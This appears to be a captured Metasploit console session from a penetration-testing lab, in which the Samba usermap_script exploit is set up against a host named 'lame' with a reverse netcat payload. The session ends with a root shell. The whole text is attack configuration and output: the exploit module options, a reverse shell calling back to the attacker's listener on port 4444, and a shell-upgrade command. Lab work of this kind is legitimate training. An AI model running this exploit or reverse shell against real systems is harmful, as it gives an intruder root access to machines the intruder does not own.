 msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.3 yes The target host(s), see https://docs.metasploit.com/docs/using-met
asploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 10.10.16.69 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.16.69:4444
[*] Command shell session 1 opened (10.10.16.69:4444 → 10.10.10.3:51200) at 2025-05-04 20:21:35 -0500
whoami
root
script /dev/null -c bash
root@lame:/#